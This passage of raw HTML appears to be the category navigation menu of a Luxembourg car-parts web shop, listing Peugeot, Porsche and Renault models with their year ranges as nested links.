  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/657-308-07-11" title="308 (07-11)">308 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1379-308-11-13" title="308 (11-13)">308 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2323-308-13-17" title="308 (13-17)">308 (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2324-309" title="309">309</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2324"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2324">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1378-309-85-94" title="309 (85-94)">309 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2325-405" title="405">405</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1376-405-87-96" title="405 (87-96)">405 (87-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2326-406" title="406">406</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2326"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2326">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/473-406-95-99" title="406 (95-99)">406 (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2327-406-99-04" title="406 (99-04)">406 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2328-406-coupe-97-05" title="406 COUPÉ (97-05)">406 COUPÉ (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1702-407" title="407">407</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1702"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1702">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1374-407-04-10" title="407 (04-10)">407 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1375-407-coupe-05-" title="407 COUPÉ (05-)">407 COUPÉ (05-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2330-508" title="508">508</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2330"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2330">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2331-508-10-14" title="508 (10-14)">508 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2332-508-14-18" title="508 (14-18)">508 (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2333-605" title="605">605</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2333"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2333">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1373-605-90-99" title="605 (90-99)">605 (90-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2334-607" title="607">607</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2334"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2334">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1372-607-00-04" title="607 (00-04)">607 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2335-607-04-10" title="607 (04-10)">607 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2336-806" title="806">806</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2336"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2336">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1371-806-94-02" title="806 (94-02)">806 (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2337-807" title="807">807</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2337"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2337">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2338-807-02-08" title="807 (02-08)">807 (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2339-1007" title="1007">1007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2339"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2339">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1386-1007-05-09" title="1007 (05-09)">1007 (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2531-2008" title="2008">2008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2532-2008-13-16" title="2008 (13-16)">2008 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2340-3008" title="3008">3008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2340"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2340">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1381-3008-09-16" title="3008 (09-16)">3008 (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2581-3008-16-20" title="3008 (16-20)">3008 (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2341-4007" title="4007">4007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2341"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2341">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1377-4007-07-12" title="4007 (07-12)">4007 (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2582-5008" title="5008">5008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2582"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2582">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2583-5008-17-" title="5008 (17-)">5008 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2343-bipper" title="BIPPER">BIPPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2343"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2343">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1370-bipper-08-" title="BIPPER (08-)">BIPPER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1697-boxer" title="BOXER">BOXER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1697"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1697">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1368-boxer-94-02" title="BOXER (94-02)">BOXER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/572-boxer-02-06" title="BOXER (02-06)">BOXER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1369-boxer-06-14" title="BOXER (06-14)">BOXER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2342-boxer-14-" title="BOXER (14-)">BOXER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1364-expert" title="EXPERT">EXPERT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1365-expert-i-95-03" title="EXPERT I (95-03)">EXPERT I (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1366-expert-ii-04-07" title="EXPERT II (04-07)">EXPERT II (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1367-expert-iii-07-" title="EXPERT III (07-)">EXPERT III (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1359-partner" title="PARTNER">PARTNER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1360-partner-i-96-02" title="PARTNER I (96-02)">PARTNER I (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1361-partner-ii-02-08" title="PARTNER II (02-08)">PARTNER II (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1362-partner-iii-08-11" title="PARTNER III (08-11)">PARTNER III (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2345-partner-12-15" title="PARTNER (12-15)">PARTNER (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2346-partner-tepee-15-" title="PARTNER TEPEE (15-)">PARTNER TEPEE (15-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/595-porsche" title="PORSCHE">PORSCHE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar595"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar595">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/596-911" title="911">911</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar596"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar596">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/598-911-996-97-04" title="911 996 (97-04)">911 996 (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/599-911-997-04-11" title="911 997 (04-11)">911 997 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2515-911-991-11-15" title="911 / 991 (11-15)">911 / 991 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2855-911-992-19-" title="911 992 (19-)">911 992 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/642-cayenne" title="CAYENNE">CAYENNE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2347-cayenne-02-10" title="CAYENNE (02-10)">CAYENNE (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/643-cayenne-10-17" title="CAYENNE (10-17)">CAYENNE (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2584-cayenne-18-" title="CAYENNE (18-)">CAYENNE (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2470-cayman" title="CAYMAN">CAYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2470"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2470">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2471-cayman-987c-05-12" title="CAYMAN 987C (05-12)">CAYMAN 987C (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2721-cayman-981-13-16" title="CAYMAN 981 (13-16)">CAYMAN 981 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2857-cayman-718-17-23" title="CAYMAN 718 (17-23)">CAYMAN 718 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/600-boxter" title="BOXSTER">BOXSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar600"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar600">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/601-boxster-986-96-04" title="BOXSTER 986 (96-04)">BOXSTER 986 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2469-boxster-987-05-12" title="BOXSTER 987 (05-12)">BOXSTER 987 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2720-boxster-981-13-16" title="BOXSTER 981 (13-16)">BOXSTER 981 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2514-macan" title="MACAN">MACAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2514"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2514">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2585-macan-14-18" title="MACAN (14-18)">MACAN (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2856-macan-18-23" title="MACAN (18-23)">MACAN (18-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2511-panamera" title="PANAMERA">PANAMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2511"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2511">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2512-panamera-10-16" title="PANAMERA (10-16)">PANAMERA (10-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2513-panamera-16-" title="PANAMERA (16-)">PANAMERA (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/495-renault" title="RENAULT">RENAULT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2348-avantime" title="AVANTIME">AVANTIME</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2348"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2348">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1357-avantime-01-03" title="AVANTIME (01-03)">AVANTIME (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2650-captur" title="CAPTUR">CAPTUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2651-captur-13-20" title="CAPTUR (13-20)">CAPTUR (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/496-clio" title="CLIO">CLIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar496"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar496">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/497-clio-1-91-98" title="CLIO 1 (91-98)">CLIO 1 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/499-clio-2-98-01" title="CLIO 2 (98-01)">CLIO 2 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1067-clio-2-01-05" title="CLIO 2 (01-05)">CLIO 2 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/501-clio-3-05-09" title="CLIO 3 (05-09)">CLIO 3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1355-clio-3-09-12" title="CLIO 3 (09-12)">CLIO 3 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1356-clio-grand-tour-08-12" title="CLIO GRAND TOUR (08-12)">CLIO GRAND TOUR (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2349-clio-4-13-16" title="CLIO 4 (13-16)">CLIO 4 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2808-clio-4-16-19" title="CLIO 4 (16-19)">CLIO 4 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2804-clio-5-19-23" title="CLIO 5 (19-23)">CLIO 5 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/580-espace" title="ESPACE">ESPACE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar580"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar580">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1354-espace-i-83-91" title="ESPACE I (83-91)">ESPACE I (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1353-espace-ii-91-96" title="ESPACE II (91-96)">ESPACE II (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/581-espace-iii-96-02" title="ESPACE III (96-02)">ESPACE III (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/582-espace-iv-02-06" title="ESPACE IV (02-06)">ESPACE IV (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1745-express" title="EXPRESS">EXPRESS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1352-express-85-91" title="EXPRESS (85-91)">EXPRESS (85-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1746-express-91-94" title="EXPRESS (91-94)">EXPRESS (91-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1747-express-94-97" title="EXPRESS (94-97)">EXPRESS (94-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1346-kangoo" title="KANGOO">KANGOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1346"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1346">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1347-kangoo-i-97-03" title="KANGOO I (97-03)">KANGOO I (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1348-kangoo-ii-03-08" title="KANGOO II (03-08)">KANGOO II (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1349-kangoo-iii-08-13" title="KANGOO III (08-13)">KANGOO III (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2351-kangoo-iv-13-" title="KANGOO IV (13-)">KANGOO IV (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2352-koleos" title="KOLEOS">KOLEOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2352"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2352">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1345-koleos-08-11" title="KOLEOS (08-11)">KOLEOS (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2353-koleos-11-16" title="KOLEOS (11-16)">KOLEOS (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2586-koleos-17-" title="KOLEOS (17-)">KOLEOS (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/583-laguna" title="LAGUNA">LAGUNA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar583"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar583">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1344-laguna-94-01" title="LAGUNA (94-01)">LAGUNA (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/584-laguna-01-05" title="LAGUNA (01-05)">LAGUNA (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2354-laguna-05-07" title="LAGUNA (05-07)">LAGUNA (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/585-laguna-07-10" title="LAGUNA (07-10)">LAGUNA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2355-laguna-11-16" title="LAGUNA (11-16)">LAGUNA (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1350-master" title="MASTER">MASTER</a><span class="acc_icon 